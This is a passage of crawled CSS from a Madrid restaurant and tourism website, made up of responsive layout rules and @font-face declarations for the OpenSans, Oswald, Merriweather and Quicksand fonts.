
	.destacado{ max-width: 500px !important; width: 500px !important; height: 500px; float: none !important; margin: 0 auto !important; }
	.destacado.completo img, .destacado.mitad img, .destacado.dostercios img{ max-width: none; width: auto; left: auto; right: auto; height: 100%; }
	.destacado.completo img{ margin-left: -70%; }
	.destacado.mitad img{ margin-left: -8.8%; }
	.destacado.dostercios img{ margin-left: -29.2%; }
	.destacado.untercio img{ max-width: none; width: auto; left: auto; right: auto; width: 100%; margin-top: -15%; }

	.linea-destacados{ padding-bottom: 20px; }
	.destacado.mitad:first-child, .destacado.dostercios:first-child, .destacado.untercio:first-child, .destacado.untercio:first-child + .untercio{ margin-bottom: 20px !important; }
	.destacado .hover-imagen h3, .destacado .info-destacado h3{ font-size: 32px; }

	.organizador, .organizador + .colaboradores{ flex-basis: 100%; width: 100%; text-align: center; }
	.organizador + .colaboradores{ padding-top: 50px;}
	#zona-colaboradores h2{ text-align: center; }
	#zona-colaboradores h2::after{ margin: 20px auto; }
	#zona-colaboradores img{ object-position: center; margin:0 auto; max-width: 250px; height: 250px; }
	.colaborador{ flex-basis: 50%; }
	.colaborador:nth-child(2n+1){ padding-left: 0; }
}

@media only screen and (max-width:850px){
	.info-asociado-interior{ padding-top: 60%; }
}

@media only screen and (max-width:800px){
	#banner-inicial h2, #title h1{ font-size: 50px; }

	#entradas-portada .entrada .contenido-post{ padding-top: 0; }

	#title .sombra-foto{ padding: 17.5% 0; }

	#descripcion-evento{ padding: 50px 0; }
	#logo-evento{ float: none; clear: both; text-align: center; max-width: none; width: 100%; }
	#logo-evento .separador{ margin-left: auto; }
	#cuerpo-evento{ width: 100%; float: none; clear: both; }
}

@media only screen and (max-width:800px){
	#selector-asociados-distritos .select-asociados{ width: 100%; padding: 0 0 15px !important; text-align: left !important; }
	#selector-asociados-distritos{ padding-bottom: 45px; margin-bottom: 20px; position: relative; }
	#ver-mapa{ position: absolute; bottom: 0; left: 0; padding: 10px 20px; width: 97%; left: 1.5%; text-align: center; box-sizing: border-box; }
}

@media only screen and (max-width:750px){
	#entradas-portada .entrada .contenido-post .time{ padding-top: 10px; }
	#entradas-portada .entrada .contenido-post p{ margin: 10px 0 0; }

	#contenedor-asociados, #contenedor-actividades{ max-width: 500px; margin: 0 auto; }
	#asociados-evento .asociado, #actividades-evento .actividad, #distritos-evento .distrito{ width: 100% !important; float: none !important; margin: 0 0 40px !important; clear: both !important; }
}

@media only screen and (max-width:700px){
	/*#slider-cabecera{ width: 100%; margin-left: 0; }
	#sobre-cabecera{ position: static; overflow-x: visible; max-width: 100%; }
	#sobre-cabecera #info-evento{ margin-top: 0 !important; width: 90%; padding: 50px 5%; max-width: 100%; }*/

	#slider-cabecera{ width: 250%; margin-left: -125%; }

	#listado .item-blog, #prensa-evento .item-blog{ width: 100%; max-width: 600px; float: none !important; clear: both !important; margin: 0 auto 20px; }

	#selectores-buscador .un_medio{ width: 100%; }
	#selectores-buscador .un_medio.primero{ margin-right: 0; margin-bottom: 10px; }
	#selectores-buscador .un_medio.ultimo{ margin-left: 0; }
}

@media only screen and (max-width:675px){
	#logo{ overflow: hidden; width: 90px; }
	#logo img{ max-width: 90px; padding-top:15px; }		

}

@media only screen and (max-width:650px){
	#entradas-portada .entrada > a{ width: 100%; float: none; clear: both; }
	#entradas-portada .entrada .contenido-post{ width: 100%; float: none; clear: both; padding-top: 20px; }
	#entradas-portada .entrada .contenido-post .time{ padding-top: 20px; }
	#entradas-portada .entrada .contenido-post p{ margin: 20px 0 0; }

	#facebook-sidebar-portada, #twitter-sidebar-portada{ width: 100%; max-width: 500px; float: none; clear: both; margin: 0 auto; }

	#listado .asociado, #listado .asociado:nth-child(2n+1), #listado .asociado:nth-child(2n), #planes-eventos .elemento-pe, #planes-eventos .elemento-pe:nth-child(2n+1), #planes-eventos .elemento-pe:nth-child(2n){ max-width: 500px; width: 100%; margin: 0 auto 20px; float: none; clear: both; }

	#selector-asociados span{ padding: 20px 19px; }

	.listado-colaboradores{display: block;}
	.colaborador{ flex-basis: 100%; padding: 0 0 50px; }
	#zona-colaboradores img{ max-width: 250px; height: auto; }
}

@media only screen and (max-width:600px){
	#menu-superior.activo, header.scrolled #menu-superior.activo{ width: 50%; }
	#menu-menu-principal > li > .sub-menu{ width: 100%; }
	#menu-menu-principal > li > .sub-menu > li, #menu-menu-principal > li > .sub-menu > .mCustomScrollBox > .mCSB_container > li{ width: 100%; float: none; clear: both; }
	#menu-menu-principal > li > .sub-menu > li.dropdown + li.dropdown, #menu-menu-principal > li > .sub-menu > .mCustomScrollBox > .mCSB_container > li.dropdown + li.dropdown{ margin-top: 20px; }
	#menu-menu-principal > li > .sub-menu > li.completo > a, #menu-menu-principal > li > .sub-menu > .mCustomScrollBox > .mCSB_container > li.completo > a{ text-align: left; padding: 0; background: none !important; color: #E4A60E; border: none; }

	#banner-inicial h1{ line-height: normal; }

	#instagram-footer .ri-grid ul li{ width: 33.33% !important; height: 33.33vw !important; } 
	#instagram-footer .ri-grid ul li:nth-child(3n+2){ width: 33.34% !important; }
	#instagram-footer .ri-grid ul li:nth-child(7), #instagram-footer .ri-grid ul li:nth-child(8){ display: none; }

	#copyright{ display: block; text-align: center; margin-bottom: 10px; }
	#menu-legal{ float: none; clear: both; text-align: center; line-height: normal; }
	#menu-legal li:first-child{ margin-left: 0; }

	#info-evento{ background: none; max-width: 100%; padding-left: 0; padding-right: 0; margin: 0 auto; }
	#info-evento #fecha-evento, #info-evento h1, #info-evento p{ color: #FFF; }
	#info-evento .separador{ background: #FFF; }
}

@media only screen and (max-width:550px){
	.destacado{ max-width: none !important; width: 100% !important; height: 95vw !important; }

	#title .sombra-foto{ padding: 25% 0 15%; }

	.hover-asociado-interior h4{ padding-top: 0; }

	#formulario-valoraciones{ padding: 20px; }
	#estrellas{ width: 236px; }
	#estrellas span{ padding: 0 5px; }
}

@media only screen and (max-width:525px){
	#slider-cabecera{ width: 300%; margin-left: -150%; }
}

@media only screen and (max-width:500px){
	#redes-sociales{ display: none; }
	#enlace-newsletter{ margin-top: 21px; }
	#menu-menu-principal > li.ultimo > a{ padding-bottom: 15px; border-bottom: 1px dashed #888 !important; }
	#menu-menu-principal > li.redes-sociales-responsive{ display: inline-block; border: none; padding-top: 15px; }
	#menu-menu-principal > li.redes-sociales-responsive:last-child{ padding-right: 7.5%; }
	#menu-menu-principal > li.redes-sociales-responsive > a{ padding: 0; border: none !important; }
	#menu-menu-principal > li.redes-sociales-responsive > a .fa{ display: inline-block; font-size: 16px; padding: 7px 0; width: 30px; text-align: center; border: 1px solid #CCC; color: #000; -webkit-transition:all 0.35s ease-in; -moz-transition:all 0.35s ease-in; -o-transition:all 0.35s ease-in; transition:all 0.35s ease-in; }
	#menu-menu-principal > li.redes-sociales-responsive > a:hover .fa{ color: #FFF; }
	#menu-menu-principal > li.redes-sociales-responsive > a:hover .fa-facebook{ background-color: #3B5998; border-color: #3B5998; }
	#menu-menu-principal > li.redes-sociales-responsive > a:hover .fa-twitter{ background-color: #55ACEE; border-color: #55ACEE; }
	#menu-menu-principal > li.redes-sociales-responsive > a:hover .fa-google-plus{ background-color: #E04A39; border-color: #E04A39; }
	#menu-menu-principal > li.redes-sociales-responsive > a:hover .fa-youtube-play{ background-color: #EE1C1B; border-color: #EE1C1B; }
	#menu-menu-principal > li.redes-sociales-responsive > a:hover .fa-linkedin{ background-color: #0077B5; border-color: #0077B5; }
	#menu-menu-principal > li.redes-sociales-responsive > a:hover .fa-instagram{ background-color: #8743BC; border-color: #8743BC; }

	#banner-inicial .sombra-foto{ padding: 25% 0; }
	#formulario-sucripcion h3{ font-size: 24px; }

	#formulario-suscripcion-single #interior-formulario input{ padding: 0 0 10px 0 !important; }
	#formulario-suscripcion-single #interior-formulario button{ position: static; display: block; width: 147px; padding: 9px 0; top: auto; right: auto; margin: 15px auto 0; }

	#selector-asociados span{ display: block; margin: 10px 0 0; padding: 15px 20px; }
	#selector-asociados span:first-child{ margin-top: 0; }

	#fondo-buscador-restaurantes{ padding: 50px 20px; }
}

@media only screen and (max-width:450px){
	.destacado .hover-imagen h3, .destacado .info-destacado h3{ font-size: 24px; }
	.destacado .interior-hover-imagen{ padding: 20px; }

	#sidebar-asociado #ver-mapa,
	#sidebar-asociado #ver-carta{
		flex-basis: 98%;
	}
}

@media only screen and (max-width:425px){
	#instagram-footer .ri-grid ul li, #instagram-footer .ri-grid ul li:nth-child(3n+2){ width: 50% !important; height: 50vw !important; }
	#instagram-footer .ri-grid ul li:nth-child(5), #instagram-footer .ri-grid ul li:nth-child(6){ display: none; }

	#slider-cabecera{ width: 410%; margin-left: -205%; }
}

@media only screen and (max-width:400px){
	#banner-inicial .sombra-foto{ padding: 30% 0; }
	#secciones-portada .enlace-portada .hover-imagen{ padding-top: 30%; padding-bottom: 40%; }
	#secciones-portada .enlace-portada .hover-info .interior-hover-info{ padding-top: 20%; }
}

--- FILE ---
content_type: text/css
request_url: https://www.saborea-madrid.com/wp-content/themes/base/css/responsive-nuevo.css?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700
body_size: 1561
content:
/* Responsive nueva web */

/* Home */
@media(max-width:1600px){
    div.box-ico-category > a > label{
        font-size:12px;
    }
}

@media(max-width:1500px){
    div.title-box-municipio{
        position:relative;
        transform:none;
        width:100%;
        left:0px;
        top:0px;
    }
    hr.separador-municipios{
        margin-bottom:0px;
    }
    #presentacion-municipio .box-right-municipio{
        padding-top:0px;
    }
}
@media(max-width: 1450px){
    div.title-block-destacada-home > h2{
        width:250px;
    }
    div.title-block-destacada-home > hr{
        width:60px;
    }
    div.info-box-block > div{
        padding:30px 50px 30px 110px;
    }   
    div.box-zona-recomendado{
        flex-direction:column-reverse;
        margin-top:20px;
    }
}

@media (max-width:1380px){
    div.img-box-grid-restaurante > a > img{
        height:350px;
    }
}

@media(max-width: 1350px){
    .grid-block-1{
        grid-template-columns: repeat(3, 0.7fr);
    }
    div.img-box-grid-restaurante > img{
        height:350px;
    }
    div.box-grid-restaurante > div.img-box-grid-restaurante{
        height:350px;
    }
}

@media(max-width: 1220px){
    .grid-block-1{
       grid-column-gap: 10px;
    }
    #left-block-1 > p{
        line-height:normal;
    }
    div.title-block-destacada-home > h2{
        width:215px;
    }
    footer > div.ancho-limitado-new{
        padding-bottom:18%;
    }
}

@media(max-width:1200px){
    div.left-zona-inicio-destacada > img{
        width:75px;
    }
    div#box-categories-page > div.ancho-limitado-new{
        flex-wrap:wrap;
        gap:25px;
    }
    div.box-ico-category{
        padding:0px 1vw 0px 2vw;
        max-width:130px;
    }
}

@media(max-width:1150px){
    div.left-title-page-categorias > h1{
        font-size:2vw;
    }
}

@media(max-width:1050px){
    div.content-page-categorias{
        flex-direction:column;
    }
    div.content-page-categorias > label{
        font-size:5vw;
    }
}

@media(max-width:1024px){
    div.title-block-destacada-home > hr{
        display:none;
    }
    div#content-block-destacada-home{
        flex-direction:column;
    }
    div#zona-inicio-destacada{
        margin-bottom:40px;
    }
    div.title-block-destacada-home{
        width:100%;
    }
    div.title-block-destacada-home > h2{
        width:98%;
    }
    div#content-footer{
        flex-wrap:wrap;
        gap:10px;
    }
    div#content-footer > div.box-footer:nth-child(1){
        flex-basis:100%;
        margin-bottom:20px;
        text-align:center;
    }
    div#content-footer > div.box-footer:nth-child(1) > p{
        text-align:center;
        margin-top:15px;
        margin-bottom:20px;
    }
    #copyright{
        padding:20px 0px 10px 0px;
    }
    div#content-footer > div.box-footer:last-child{
        flex-basis:100%;
        text-align: center;
        margin:40px auto;
    }
    #presentacion-municipio .box-left-municipio img{
        height:400px;
    }
    #presentacion-municipio .ancho-limitado-new{
        flex-direction:column;
    }

    /* Arreglo asociados galeria altura */
    div#galeria-asociado{
        height:350px !important;
    }    
    div.galeria-asociado-item > img{
        height:350px; 
    }
    
}

@media(max-width:900px){
    #mostrar-menu{
       margin-bottom:0px !important;
    }
    div#content-footer > div.box-footer > h4.title ,div#content-footer > div.box-footer > h4.subtitle{
        font-size:17px;
    }
    div.box-footer > ul > li > a{
        font-size:15px;
    }
    #info-categoria-asociado{
        flex-direction:column;
    }
    .box-info-catasociado:first-child > img{
        height:auto;
    }

    div.right-contenido-asociado{
        flex-direction:column;
        margin-bottom:30px;
    }
}

@media(max-width:830px){
    div#content-footer > div.box-footer{
        flex-basis:47%;
    }
    div.right-contenido-asociado{
        padding:0px 5px;
    }
}

@media(max-width: 800px){
    div#zona-menu-header > nav#menu-superior-new{
        display:none;
    }
    #panel-derecho-menu > div > form > input{
        width:140px;
    }
    /* Responsive Menú Movil */
    .menu-container.active{
        width:60vw;
    }
    div.title-page-categorias{
        flex-direction:column;
    }
    div.left-title-page-categorias > hr{
        display:none;
    }
    div.left-title-page-categorias{
        flex-basis:100%;
        justify-content: center;
        margin-bottom:20px;
    }
    div.box-zona-recomendado > label{
        font-size:10vw;
    }
    img.img-zona-recomendado{
        width:100%;
    }
    div.left-title-page-categorias > h1{
        font-size:5vw;
    }
    div.content-page-categorias > label{
        font-size:7vw;
    }
    div.content-page-categorias > h2{
        text-align:center;
        margin:20px auto;
    }
    div#box-categories-page > div.ancho-limitado-new{
        padding-top:0px;
    }
    div#grid-restaurantes-box{
        padding:0px 25px;
    }
}

@media(max-width:650px){
    ul.list-presentacion-asociado{
        flex-wrap:wrap;
        flex-direction:column;
    }
    ul.list-presentacion-asociado > li{
        flex:0 0 100%;
        flex-direction:row;
        align-items:center;
        gap:5px;
        background-color:#f8f8f8;
        margin-bottom:5px;
    }
}


/* Navegación Movil */
@media(max-width:600px){

    div.box-gris-info > span.icon{
        line-height:25px;
    }

    div.box-gris-info > a{
        display:block;
        margin-bottom:20px;
    }

    div#barra-movil{
        display:block;
    }
   #panel-derecho-menu{
    display:none;
    }
    header > div.ancho-limitado-new > div.flex{
        flex-direction:row-reverse;
    }
    header > div.ancho-limitado-new > div.flex > div#zona-menu-header{
        flex-basis:auto;
    }

    div#home-block-1 > div.ancho-limitado-new > div.flex-nocenter{
        flex-direction:column;
    }
    #left-block-1 > h1{
        padding-top:0px;
        font-size:45px;
    }
    #left-block-1 > p{
        font-size:19px;
    }
    .grid-block-1{
        grid-template-columns: repeat(2,0.7fr);
    }
    div.right-zona-inicio-destacada{
    display:none;
    }
    div.left-zona-inicio-destacada{
        flex-basis:100%;
        text-align:center;
    }
    div.left-zona-inicio-destacada > h3{
        font-size:57px;
        margin-top:40px;
    }
    div.left-zona-inicio-destacada > img{
        display:none;
    } 

    section#block-movil-home-type{
        display:block;
    }

    section#block-destacada-home{
        display:none;
    }

    div.text-overlay-image-box-movil > h2{
        font-size:clamp(1rem,5vw,2rem);
        font-family:var(--avenir);
    } 
    section#listado{
        padding:0px 35px;
        box-sizing:border-box;
    }
    #single-blog > .ancho-limitado{
        padding:40px 30px;
        box-sizing:border-box;
    }
    div#map{
        width:85%;
        margin:0px auto;
    }
    div#block-mapa-municipio{
        padding:0px 40px;
        box-sizing:border-box;
        margin:0 auto;
        width:100%;
    }
    .box-info-catasociado:last-child{
        padding-left:0px;
    }
    div#children-categories-movil{
        display:block;
    }
    div#box-categories-page{
        -display:none;
        margin-top:50px;
        margin-bottom:20px;
    }

   div.box-ico-category{
    border-left:none;
    max-width:150px;
   }

   div.box-ico-category:last-child{
        border-right:none;
   }

    div.box-ico-category > a{
        flex-direction:row;
        gap:15px;
    }
    div#box-categories-page-movil{
        height:450px;
        overflow:scroll;
    }
    div#box-categories-page-movil > .ancho-limitado-new {
        gap:20px;
    }
    div.box-ico-category > a > label{
        text-align:left;
    }

}

@media(max-width:550px){
    #menu-movil-nav a{
        font-size:17px;
    }
}

@media(max-width:500px){
    div#grid-restaurantes-box > div.ancho-limitado-new > div.box-grid-restaurante{
        width:85vw;
    }
    div.content-page-categorias > label{
        font-size:10vw;
    }
    div.title-page-categorias{
        margin-bottom:0px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.saborea-madrid.com/wp-content/themes/base/css/fuentes/open-sans/importar.css
body_size: 407
content:
/******************************************************************************************************************************************************
 *                                                                                                                                                    *
 *    OPENSANS                                                                                                                                        *
 *                                                                                                                                                    *
 *    Incluye: Regular (500), Light (300), SemiBold (600), Bold (700), ExtraBold (bolder)                                                          *
 *                                                                                                                                                    *
 ******************************************************************************************************************************************************/

@font-face {
    font-family: 'OpenSans';
    src: url('fonts/OpenSans.eot');
    src: url('fonts/OpenSans.eot?#iefix') format('embedded-opentype'),  
         url('fonts/OpenSans.woff') format('woff'), 
         url('fonts/OpenSans.ttf') format('truetype'), 
         url('fonts/OpenSans.svg#OpenSans') format('svg');
    font-weight: 500;
    font-style: normal;
}

@font-face {
    font-family: 'OpenSans';
    src: url('fonts/OpenSans-Italic.eot');
    src: url('fonts/OpenSans-Italic.eot?#iefix') format('embedded-opentype'),  
         url('fonts/OpenSans-Italic.woff') format('woff'), 
         url('fonts/OpenSans-Italic.ttf') format('truetype'), 
         url('fonts/OpenSans-Italic.svg#OpenSans') format('svg');
    font-weight: 500;
    font-style: italic;
}

@font-face {
    font-family: 'OpenSans';
    src: url('fonts/OpenSans-Light-webfont.eot');
    src: url('fonts/OpenSans-Light-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/OpenSans-Light-webfont.woff') format('woff'),
         url('fonts/OpenSans-Light-webfont.ttf') format('truetype'),
         url('fonts/OpenSans-Light-webfont.svg#OpenSans') format('svg');
    font-weight: 300;
    font-style: normal;
}

@font-face {
    font-family: 'OpenSans';
    src: url('fonts/OpenSans-LightItalic-webfont.eot');
    src: url('fonts/OpenSans-LightItalic-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/OpenSans-LightItalic-webfont.woff') format('woff'),
         url('fonts/OpenSans-LightItalic-webfont.ttf') format('truetype'),
         url('fonts/OpenSans-LightItalic-webfont.svg#OpenSans') format('svg');
    font-weight: 300;
    font-style: italic;
}

@font-face {
    font-family: 'OpenSans';
    src: url('fonts/OpenSans-Semibold-webfont.eot');
    src: url('fonts/OpenSans-Semibold-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/OpenSans-Semibold-webfont.woff') format('woff'),
         url('fonts/OpenSans-Semibold-webfont.ttf') format('truetype'),
         url('fonts/OpenSans-Semibold-webfont.svg#OpenSans') format('svg');
    font-weight: 600;
    font-style: normal;
}

@font-face {
    font-family: 'OpenSans';
    src: url('fonts/OpenSans-SemiboldItalic-webfont.eot');
    src: url('fonts/OpenSans-SemiboldItalic-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/OpenSans-SemiboldItalic-webfont.woff') format('woff'),
         url('fonts/OpenSans-SemiboldItalic-webfont.ttf') format('truetype'),
         url('fonts/OpenSans-SemiboldItalic-webfont.svg#OpenSans') format('svg');
    font-weight: 600;
    font-style: italic;
}

@font-face {
    font-family: 'OpenSans';
    src: url('fonts/OpenSans-Bold-webfont.eot');
    src: url('fonts/OpenSans-Bold-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/OpenSans-Bold-webfont.woff') format('woff'),
         url('fonts/OpenSans-Bold-webfont.ttf') format('truetype'),
         url('fonts/OpenSans-Bold-webfont.svg#OpenSans') format('svg');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'OpenSans';
    src: url('fonts/OpenSans-BoldItalic-webfont.eot');
    src: url('fonts/OpenSans-BoldItalic-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/OpenSans-BoldItalic-webfont.woff') format('woff'),
         url('fonts/OpenSans-BoldItalic-webfont.ttf') format('truetype'),
         url('fonts/OpenSans-BoldItalic-webfont.svg#OpenSans') format('svg');
    font-weight: bold;
    font-style: italic;
}

@font-face {
    font-family: 'OpenSans';
    src: url('fonts/OpenSans-ExtraBold-webfont.eot');
    src: url('fonts/OpenSans-ExtraBold-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/OpenSans-ExtraBold-webfont.woff') format('woff'),
         url('fonts/OpenSans-ExtraBold-webfont.ttf') format('truetype'),
         url('fonts/OpenSans-ExtraBold-webfont.svg#OpenSans') format('svg');
    font-weight: bolder;
    font-style: normal;
}

@font-face {
    font-family: 'OpenSans';
    src: url('fonts/OpenSans-ExtraBoldItalic-webfont.eot');
    src: url('fonts/OpenSans-ExtraBoldItalic-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/OpenSans-ExtraBoldItalic-webfont.woff') format('woff'),
         url('fonts/OpenSans-ExtraBoldItalic-webfont.ttf') format('truetype'),
         url('fonts/OpenSans-ExtraBoldItalic-webfont.svg#OpenSans') format('svg');
    font-weight: bolder;
    font-style: italic;
}

--- FILE ---
content_type: text/css
request_url: https://www.saborea-madrid.com/wp-content/themes/base/css/fuentes/oswald/importar.css
body_size: 536
content:
/******************************************************************************************************************************************************
 *                                                                                                                                                    *
 *    OSWALD                                                                                                                                       *
 *                                                                                                                                                    *
 *    Incluye: Regular (500), Light (300), SemiBold (600), Bold (700), ExtraBold (bolder)                                                          *
 *                                                                                                                                                    *
 ******************************************************************************************************************************************************/

/* This stylesheet generated by Transfonter (https://transfonter.org) on January 15, 2018 12:51 PM */

@font-face {
    font-family: 'Oswald';
    src: url('fonts/Oswald-Medium.woff2') format('woff2'),
        url('fonts/Oswald-Medium.woff') format('woff'),
        url('fonts/Oswald-Medium.ttf') format('truetype'),
        url('fonts/Oswald-Medium.svg#Oswald-Medium') format('svg');
    font-weight: 500;
    font-style: normal;
}

@font-face {
    font-family: 'Oswald';
    src: url('fonts/Oswald-Heavy.woff2') format('woff2'),
        url('fonts/Oswald-Heavy.woff') format('woff'),
        url('fonts/Oswald-Heavy.ttf') format('truetype'),
        url('fonts/Oswald-Heavy.svg#Oswald-Heavy') format('svg');
    font-weight: 900;
    font-style: normal;
}

@font-face {
    font-family: 'Oswald Stencil';
    src: url('fonts/OswaldStencil-Bold.woff2') format('woff2'),
        url('fonts/OswaldStencil-Bold.woff') format('woff'),
        url('fonts/OswaldStencil-Bold.ttf') format('truetype'),
        url('fonts/OswaldStencil-Bold.svg#OswaldStencil-Bold') format('svg');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'Oswald';
    src: url('fonts/Oswald-BoldItalic.woff2') format('woff2'),
        url('fonts/Oswald-BoldItalic.woff') format('woff'),
        url('fonts/Oswald-BoldItalic.ttf') format('truetype'),
        url('fonts/Oswald-BoldItalic.svg#Oswald-BoldItalic') format('svg');
    font-weight: bold;
    font-style: italic;
}

@font-face {
    font-family: 'Oswald';
    src: url('fonts/Oswald-Extra-LightItalic.woff2') format('woff2'),
        url('fonts/Oswald-Extra-LightItalic.woff') format('woff'),
        url('fonts/Oswald-Extra-LightItalic.ttf') format('truetype'),
        url('fonts/Oswald-Extra-LightItalic.svg#Oswald-Extra-LightItalic') format('svg');
    font-weight: 300;
    font-style: italic;
}

@font-face {
    font-family: 'Oswald';
    src: url('fonts/Oswald-Demi-BoldItalic.woff2') format('woff2'),
        url('fonts/Oswald-Demi-BoldItalic.woff') format('woff'),
        url('fonts/Oswald-Demi-BoldItalic.ttf') format('truetype'),
        url('fonts/Oswald-Demi-BoldItalic.svg#Oswald-Demi-BoldItalic') format('svg');
    font-weight: bold;
    font-style: italic;
}

@font-face {
    font-family: 'Oswald';
    src: url('fonts/Oswald-LightItalic.woff2') format('woff2'),
        url('fonts/Oswald-LightItalic.woff') format('woff'),
        url('fonts/Oswald-LightItalic.ttf') format('truetype'),
        url('fonts/Oswald-LightItalic.svg#Oswald-LightItalic') format('svg');
    font-weight: 300;
    font-style: italic;
}

@font-face {
    font-family: 'Oswald';
    src: url('fonts/Oswald-DemiBold.woff2') format('woff2'),
        url('fonts/Oswald-DemiBold.woff') format('woff'),
        url('fonts/Oswald-DemiBold.ttf') format('truetype'),
        url('fonts/Oswald-DemiBold.svg#Oswald-DemiBold') format('svg');
    font-weight: 600;
    font-style: normal;
}

@font-face {
    font-family: 'Oswald';
    src: url('fonts/Oswald-Regular.woff2') format('woff2'),
        url('fonts/Oswald-Regular.woff') format('woff'),
        url('fonts/Oswald-Regular.ttf') format('truetype'),
        url('fonts/Oswald-Regular.svg#Oswald-Regular') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Oswald';
    src: url('fonts/Oswald-RegularItalic.woff2') format('woff2'),
        url('fonts/Oswald-RegularItalic.woff') format('woff'),
        url('fonts/Oswald-RegularItalic.ttf') format('truetype'),
        url('fonts/Oswald-RegularItalic.svg#Oswald-RegularItalic') format('svg');
    font-weight: normal;
    font-style: italic;
}

@font-face {
    font-family: 'Oswald';
    src: url('fonts/Oswald-HeavyItalic.woff2') format('woff2'),
        url('fonts/Oswald-HeavyItalic.woff') format('woff'),
        url('fonts/Oswald-HeavyItalic.ttf') format('truetype'),
        url('fonts/Oswald-HeavyItalic.svg#Oswald-HeavyItalic') format('svg');
    font-weight: 900;
    font-style: italic;
}

@font-face {
    font-family: 'Oswald';
    src: url('fonts/Oswald-MediumItalic.woff2') format('woff2'),
        url('fonts/Oswald-MediumItalic.woff') format('woff'),
        url('fonts/Oswald-MediumItalic.ttf') format('truetype'),
        url('fonts/Oswald-MediumItalic.svg#Oswald-MediumItalic') format('svg');
    font-weight: 500;
    font-style: italic;
}

@font-face {
    font-family: 'Oswald';
    src: url('fonts/Oswald-Bold.woff2') format('woff2'),
        url('fonts/Oswald-Bold.woff') format('woff'),
        url('fonts/Oswald-Bold.ttf') format('truetype'),
        url('fonts/Oswald-Bold.svg#Oswald-Bold') format('svg');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'Oswald';
    src: url('fonts/Oswald-ExtraLight.woff2') format('woff2'),
        url('fonts/Oswald-ExtraLight.woff') format('woff'),
        url('fonts/Oswald-ExtraLight.ttf') format('truetype'),
        url('fonts/Oswald-ExtraLight.svg#Oswald-ExtraLight') format('svg');
    font-weight: 200;
    font-style: normal;
}

@font-face {
    font-family: 'Oswald';
    src: url('fonts/Oswald-Light.woff2') format('woff2'),
        url('fonts/Oswald-Light.woff') format('woff'),
        url('fonts/Oswald-Light.ttf') format('truetype'),
        url('fonts/Oswald-Light.svg#Oswald-Light') format('svg');
    font-weight: 300;
    font-style: normal;
}


--- FILE ---
content_type: text/css
request_url: https://www.saborea-madrid.com/wp-content/themes/base/css/fuentes/merriweather/importar.css
body_size: 298
content:
/******************************************************************************************************************************************************
 *                                                                                                                                                    *
 *    Merriweather                                                                                                                                    *
 *                                                                                                                                                    *
 *    Incluye: Regular (500), Bold, Italic, Light Italic (300, italic)                                                                                *
 *                                                                                                                                                    *
 ******************************************************************************************************************************************************/

@font-face {
    font-family: 'Merriweather';
    src: url('fonts/merriweather-regular-webfont.eot');
    src: url('fonts/merriweather-regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/merriweather-regular-webfont.woff2') format('woff2'),
         url('fonts/merriweather-regular-webfont.woff') format('woff'),
         url('fonts/merriweather-regular-webfont.ttf') format('truetype'),
         url('fonts/merriweather-regular-webfont.svg#Merriweather') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Merriweather';
    src: url('fonts/merriweather-black-webfont.eot');
    src: url('fonts/merriweather-black-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/merriweather-black-webfont.woff2') format('woff2'),
         url('fonts/merriweather-black-webfont.woff') format('woff'),
         url('fonts/merriweather-black-webfont.ttf') format('truetype'),
         url('fonts/merriweather-black-webfont.svg#Merriweather') format('svg');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'Merriweather';
    src: url('fonts/merriweather-blackitalic-webfont.eot');
    src: url('fonts/merriweather-blackitalic-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/merriweather-blackitalic-webfont.woff2') format('woff2'),
         url('fonts/merriweather-blackitalic-webfont.woff') format('woff'),
         url('fonts/merriweather-blackitalic-webfont.ttf') format('truetype'),
         url('fonts/merriweather-blackitalic-webfont.svg#Merriweather') format('svg');
    font-weight: bold;
    font-style: italic;
}

@font-face {
    font-family: 'Merriweather';
    src: url('fonts/merriweather-italic-webfont.eot');
    src: url('fonts/merriweather-italic-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/merriweather-italic-webfont.woff2') format('woff2'),
         url('fonts/merriweather-italic-webfont.woff') format('woff'),
         url('fonts/merriweather-italic-webfont.ttf') format('truetype'),
         url('fonts/merriweather-italic-webfont.svg#Merriweather') format('svg');
    font-weight: normal;
    font-style: italic;
}

@font-face {
    font-family: 'Merriweather';
    src: url('fonts/merriweather-light-webfont.eot');
    src: url('fonts/merriweather-light-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/merriweather-light-webfont.woff2') format('woff2'),
         url('fonts/merriweather-light-webfont.woff') format('woff'),
         url('fonts/merriweather-light-webfont.ttf') format('truetype'),
         url('fonts/merriweather-light-webfont.svg#Merriweather') format('svg');
    font-weight: 300;
    font-style: normal;
}

@font-face {
    font-family: 'Merriweather';
    src: url('fonts/merriweather-lightitalic-webfont.eot');
    src: url('fonts/merriweather-lightitalic-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/merriweather-lightitalic-webfont.woff2') format('woff2'),
         url('fonts/merriweather-lightitalic-webfont.woff') format('woff'),
         url('fonts/merriweather-lightitalic-webfont.ttf') format('truetype'),
         url('fonts/merriweather-lightitalic-webfont.svg#Merriweather') format('svg');
    font-weight: 300;
    font-style: italic;
}



--- FILE ---
content_type: text/css
request_url: https://www.saborea-madrid.com/wp-content/themes/base/css/fuentes/quicksand/importar.css
body_size: 190
content:
@font-face {
    font-family: 'Quicksand';
    src: url('fonts/Quicksand-Bold.eot');
    src: url('fonts/Quicksand-Bold.eot?#iefix') format('embedded-opentype'),
        url('fonts/Quicksand-Bold.woff2') format('woff2'),
        url('fonts/Quicksand-Bold.woff') format('woff'),
